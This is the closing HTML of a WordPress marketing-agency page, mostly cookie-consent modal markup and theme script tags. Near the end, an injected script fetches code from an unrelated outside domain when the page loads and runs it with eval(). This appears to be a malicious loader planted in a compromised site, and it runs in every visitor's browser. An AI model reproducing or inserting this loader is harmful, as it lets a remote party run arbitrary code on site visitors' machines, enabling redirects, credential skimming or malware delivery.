					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/script.js?ver=1.3.1" id="Probiz_pb_script-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/bootstrap.min.js?ver=1.3.1" id="Probiz_pb_bootstrap-js"></script>
<script type="text/javascript" id="Probiz_pb_bootstrap-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
                    offcanvasActivator();
                });
/* ]]> */
</script>

</body>
</html>